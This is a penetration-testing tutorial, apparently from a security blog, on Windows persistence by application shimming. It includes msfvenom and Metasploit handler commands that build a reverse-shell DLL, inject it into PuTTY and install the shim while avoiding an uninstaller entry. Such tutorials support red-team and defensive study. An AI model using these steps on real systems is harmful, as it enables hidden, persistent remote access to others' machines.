Persistence – Application Shimming
Microsoft in order to resolve the problem with legacy applications that are no compatible with newer Windows operating systems released the application compatibility toolkit (ACT). This software enables system administrators and developers to create fix packages for installed applications. The toolkit is part of the Windows Assessment and Deployment Kit (ADK) and its usage requires administrator level privileges.
One of the capabilities of this tool is that it contains a fix called “InjectDLL” which can be used to inject a DLL into an application. This can be used as a method of persistence since arbitrary code will be executed in the form of a DLL file when the target application starts. Sean Pierce demonstrate the offensive capabilities of application shimming during his talk “Abusing Native Shims for Post Exploitation” at Defcon 23.
Metasploit Framework can be used to generate the arbitrary DLL.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.0.1 LPORT=4444 -f dll > pentestlab.dll

The Application compatibility toolkit interface can be used to create a new shim database or modify an existing database.

Putty is a common utility that allows users to connect to other systems via an SSH connection. It is not uncommon to be found into corporate environments. However any other installed application can be used like Firefox, Microsoft office etc.

The available compatibility fixes are 430 for 32-bit application and part of these fixes is the “InjectDLL” which can be used to inject the arbitrary DLL file that was generated previously with Metasploit into Putty.

The option “Parameters” contains a command line field which the location of the arbitrary DLL can be specified.

Once the process is finalized the new shim database file (.sdb) needs to be saved on the disk. The “sdbinst” is an installer utility for shim database files and is part of the Windows operating system. This utility can be used to install the new shim on the operating system.
sdbinst pentestlab.sdb

However this utility will create an uninstaller in Programs and Features.


Furthermore the shim database file will be copied to the following Windows directory.
Alternatively the sdb-explorer can be used to perform the installation as it doesn’t create the uninstaller in Programs and Features and it doesn’t copy the SDB file into the default location.
sdb-explorer.exe -r pentestlab.sdb -a spoolsv.exe

The Metasploit module “multi/handler” is required to be configured to receive the connection when the DLL is loaded.
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 10.0.0.1
exploit

When the user starts the “putty” application again the DLL will executed and an Meterpreter session will established.

Even though that this technique requires Administrator level privileges since the “sdbinst” utility will create registry keys into the “HKLM“, it doesn’t require the application compatibility toolkit to be installed on the target system. The .sdb file can be transferred and installed with the “sdbinst” from the command prompt as long as the required parameters are met (program file location, DLL location etc.) on the target host.
References
- https://attack.mitre.org/techniques/T1138/
- https://www.youtube.com/watch?v=LOsesi3QkXY
- https://www.fireeye.com/blog/threat-research/2017/05/fin7-shim-databases-persistence.html
- https://www.youtube.com/watch?v=QihKhGHokF4
- https://blacksunhackers.club/2016/08/post-exploitation-persistence-with-application-shims-intro/
- https://www.youtube.com/watch?v=Gx6OgCxPBIQ
- https://github.com/evil-e/sdb-explorer
- https://sdb.tools/
- https://github.com/jackson5-sec/ShimDB